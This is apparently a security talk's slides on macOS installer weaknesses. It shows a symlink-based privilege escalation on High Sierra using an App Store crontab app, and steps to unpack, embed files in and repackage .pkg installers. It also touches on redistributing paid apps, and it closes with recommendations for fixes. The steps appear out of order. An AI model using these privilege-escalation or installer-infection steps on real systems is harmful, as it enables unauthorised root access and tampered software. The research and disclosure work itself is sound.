

### what can't we do?

- write files to SIP protected places
- overwrite specific files

```
```bash
$ echo aaa > a
$ ln -s a b
$ ls -la
total 8
drwxr-xr-x 4 csaby staff 128 Sep 11 16:16.
drwxr-xr-x+ 50 csaby staff 1600 Sep 11 16:16 ...
-rw-r--r-- 1 csaby staff 4 Sep 11 16:16 a
lrwxr-xr-x 1 csaby staff 1 Sep 11 16:16 b -> a
$ cat b
$ echo bbb >> b
$ cat b
$ touch c
$ ls -l
total 8
-rw-r--r 1 csaby staff 8 Sep 11 16:16 a
lrwxr-xr-x 1 csaby staff 1 Sep 11 16:16 b -> a
-rw-r--r-- 1 csaby staff 0 Sep 11 16:25 c
$ mv c b
$ ls -la
total 8
drwxr-xr-x 4 csaby staff 128 Sep 11 16:25.
drwxr-xr-x+ 50 csaby staff 1600 Sep 11 16:16 ...
-rw-r--r 1 csaby staff 8 Sep 11 16:16 a
-rw-r--r 1 csaby staff 0 Sep 11 16:25 b
```

can I get root if I can drop files anywhere?

### privilege escalation ideas

- file in the App Store has the same name as one that runs as root -> replace
- file in the App Store app named as root, and it's a cronjob task -> place into /usr/lib/cron/tabs
- if no such files in the App Store -> create your own
- write a 'malicious' dylib and drop somewhere, where it will be loaded by an App running as root

### intermezzo





## privilege escalation on High Sierra

### planning

- idea: let's drop a cronjob file
- need a valid reason -> crontab editor
- need a Developer ID other than my
- language?
  - SWIFT vs. Objective-C

myFraction = [[Fraction alloc] init];

learn SWIFT (CBT)

### pushing apps to the store

- App Store Connect
  - Bundle ID
  - Create App
- Populate details
- Upload via Xcode
- Submit





### the time issue

• 1 mistake = cost of  $\sim$  24 hours



my case: 1st push - wait 24 hours - reject - no proper closing - fix - 2nd push - wait 24 hours - approved - priv esc doesn't work on Mojave :( - try on High Sierra - minimum OS is Mojave - fix - 3rd push - wait 24 hours - approve - works on High Sierra :)

### Crontab Creator





### privilege escalation

#### #1 the file we need - root





#### #2 follow previous steps to redirect the file

cd /Applications/
mkdir "Crontab Creator.app"
cd Crontab\ Creator.app/
mkdir Contents
cd Contents/
ln -s /usr/lib/cron/tabs/ Resources



#### #5 Terminal runs as root



#### #4 create script file

cd /Applications/
mkdir Scripts
cd Scripts/
echo /Applications/Utilities/Terminal.app/
Contents/MacOS/Terminal > backup-apps.sh
chmod +x backup-apps.sh



#### #3 install the app





## demo - Crontab Creator & privilege escalation

# bypassing root permissions case #2 - infecting installers

### infecting installers

- not really a bypass (user has to authenticate)
- will break the \*.pkg file's signature (Gatekeeper will block!)
- need a way to get the infected \*.pkg file to the victim (e.g.: MITM)
- adding a file to the application doesn't break its signature
  - .app is only a folder, signing happens on the .macho / .dylib level)

### infecting an installer

#### #1 grab a pkg file



pkgutil --flatten myfolder/ mypackage.pkg

**#7 repackage pkg** 



**#2 unpack the pkg file** 

pkgutil --expand example.pkg myfolder Contents



find ./Example.app | cpio -o ---format odc | gzip -c > Payload

#6 move and delete files

**#5** recompress



tar xvf embedded.pkg/Payload



#4 embed your file

\$ mkdir Example.app/Contents/test

\$ echo aaaa > Example.app/Contents/test/a

### demo - infecting pkg files

### redistributing paid apps

### redistribution

- grab the pkg from the App Store (AppStoreExtract)
- redistribute
  - will run no verification
  - in-app purchases won't work

### closing thoughts

### things to consider / recommendations

- 1. Installers shouldn't follow symlinks or should stop if the folder already exists or shouldn't have access to sensitive location (the latter is done in Mojave)
- 2. Installers should check if the App folder already exists and if yes, then who is the owner. If the owner is different from root, the installation should be rejected.
- 3. The Application's container (.app folder) should be verified for number of files, size, etc, to exclude if there is any extra content.
- 4. Paid apps should only run if the user purchased them, developers should embed verification into their apps.

### researchidea

- Launchpad can delete App Store installed apps w/o authentication
  - how does it know which apps it can delete?
  - where is that DB stored can the user edit it?
  - Launchpad layout: cd \$(getconf DARWIN\_USER\_DIR)/com.apple.dock.launchpad/dbsqlite3 -column -header db
    - user editable, but no info where the app came from :(

### thank you

Csaba Fitzl
Twitter: @theevilbit

### Credits

- Icon: Pixel Buddha <a href="https://www.flaticon.com/authors/pixel-buddha">https://www.flaticon.com/authors/pixel-buddha</a>
- Dylan hijacking:
  - Patrick Wardle <a href="https://www.virusbulletin.com/virusbulletin/2015/03/">https://www.virusbulletin.com/virusbulletin/2015/03/</a>
     dylib-hijacking-os-x